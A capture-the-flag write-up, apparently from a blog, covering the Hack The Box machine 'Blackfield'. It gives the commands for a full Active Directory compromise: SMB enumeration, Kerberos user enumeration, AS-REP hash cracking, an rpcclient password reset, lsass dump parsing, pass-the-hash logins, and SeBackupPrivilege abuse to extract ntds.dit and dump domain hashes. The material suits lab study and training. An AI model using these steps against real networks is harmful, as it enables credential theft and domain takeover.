HTB - Blackfield --HARD
Nmap
SMB
We find we
have some shares we can see with no credentials. To have a closer look, I used
crackmap.exe.

Run: crackmapexec
smb 10.10.10.192 --shares -u 'test' -p ''
Lets see
what we can find in these SMB shares.
Run: smbclient
‘//10.10.10.192/profiles$’
Awesome we
got a list of potential usernames. Now we just need to save them to a file.
Once you have them to file, we will now try to find a way to validate which
users are valid.
Kerbrute
I
absolutely love this tool for enumerating users. Kerbrute checks for valid AD
accounts through the by sending TGT requests with no pre-authentication and
checks if the KDC(key distribution center) prompts for pre-authentication, it
will know that the name we provided is valid. If the KDC does not prompt, it
will know the username is not valid.
Download a
kerbrute binary from GitHub
- ropnop/kerbrute: A tool to perform Kerberos pre-auth bruteforcing.
Run: ./kerbrute userenum --dc 10.10.10.192 -d
BLACKFIELD.local users.txt
We now have
3 valid usernames, place them in a user file and its time to try and hash.
Impacket-GetNPUsers
Once we
have these users, we are going to run another tool that targets user that do
not require Kerberos preauththentication and exports their TGT. We can then
crack them with hashcat.
Run: impacket-GetNPUsers
-dc-ip 10.10.10.192 -request 'BLACKFIELD.local/' -usersfile confirmedUsers.txt -format hashcat
Awesome we
got 1 hash we can crack with hashcat.
Run: hashcat
-m 18200 supporthash /usr/share/wordlists/rockyou.txt
Privilege escalation part 1
So, this
part here was my breaking point where I got extremely stuck and looked at
everything and anything I could try. We could access more shares in smb, but
they were empty. Tried evil-winrm and psexec. I used rpc client to get more users and
try to get more hashes, I even was having look to see if there was a way I could abuse privilege's it had from my current access.
Eventually
I came across that we could with our current user we could reset the password
of audit2020 using rpc client.
Run: rpcclient
10.10.10.192 -U support
Enter the
password we got, and we are in.
I learnt
whole lot about the information you can gather from rpc client, I never new how
powerful it was till trying to complete this box. I strongly suggest have play
and look at the information you can find.
Let's move on.
Run: setuserinfo2
audit2020 23 Password#1
Now that we have the access to the audit2020 account. We now have access to the share ‘forensic’.
With our
newly made credentials,
Run: sudo
mount -t cifs -o 'username=audit2020,password=Password#1'
'//10.10.10.192/forensic' /mnt
Searching
through the “forensic” share, there is a file called “lsass.zip”.
Copy this
file to your machine and unzip it.
Now I know
we can use mimikatz on a windows host to to get hash. However,
after a quick google search to find how we can get hash from a lsass.dmp, there
is a tool called pypykatz
Install pypykatz and run: pypykatz lsa minidump lsass.DMP
We now got
a NTLM hash and username.
Gaining
access
Now that we
have NTLM hash, first thing that comes to mind is to try to remote into the target.
First thing
that comes to my mind is try to login using the hash with evil-winrm or
psexec. I tried with evil-winrm and I had instant success.
Run: evil-winrm
-i 10.10.10.192 -u svc_backup -H (hash)
Privilege Escalation part 2
From this
point here you can go get the user flag.
Out of habit
since I learnt about printerspoofer.exe exploit, I always run whoami /priv
to see what I can do with a user.
With a bit of googling and a lot more research into SeBackupPrivilege I found that, SeBackupPrivilege is quite a dangerous thing to have. I strong suggest having a look at these links they will give you loads of information.
There is a lot more pages that I looked at, but I feel these were
the best.
Microsoft
PowerPoint - whoamiprivParis1Split.pptx (hackinparis.com)
Privilege
Escalation Abusing Tokens - HackTricks
Now the
exploitation begins.
Clone this repository.
Inside this
repository you will find 2 dll files called:
SeBackupPrivilegeCmdLets.dll
SeBackupPrivilegeUtils.dll
What we
want to do now is upload them through evil-winrm and import them as PowerShell modules.
Run:
import-module .\SeBackupPrivilegeCmdLets.dll import-module .\SeBackupPrivilegeUtils.dll
Now we can
copy things that normally we would not of have the permissions to. Unfortunately (fortunately if love challenges), it is
not that easy to copy the ndts.dit file and the HKLM\system file, if you try it
will error out because it will be in use.
So, for this
we will have to use diskshadow to make a shadow copy so that we can make
a copy of the necessary files and place them in a directory that we can use.
To save you
a LOT pain unless your very familiar with cab files and making shadow copies.
IMPORTANT: Make a txt
file or a vss file and run unix2dos on the file.
In the file
have the following lines:
set
context persistent nowriters
set
metadata c:\windows\system32\spool\drivers\color\plzwork.cab
set
verbose on
begin
backup
add
volume c: alias mydrive
create
expose
%mydrive% t:
end
backup
Run: shadow
/s round4.txt
Now, if you
copied what I did, navigate to t:\windows\ntds and run:
Copy-FileSeBackupPrivilege
ntds.dit c:\windows\temp\ToCrack
reg save HKLM\SYSTEM c:\windows\temp\TheKey
Go the directory we just saved those 2 files and download.
Once we
have them copied the final step is get the administrator hash!
Run: impacket-secretsdump
-system Thekey -ntds ToCrack LOCAL > secret.txt
Now we can login
with evil-winrm as the administrator and claim the root flag.
Run: evil-winrm
-i 10.10.10.192 -u administrator -H (hash)
This box was the hardest box I have completed to date. I learnt so much trying to complete this box and I hope HTB has more boxes on active directory with this difficulty.
















Comments
Post a Comment